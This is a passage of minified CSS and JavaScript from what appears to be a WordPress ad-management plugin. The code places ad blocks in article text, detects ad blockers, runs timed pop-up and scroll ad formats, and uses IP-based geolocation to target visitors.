[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var 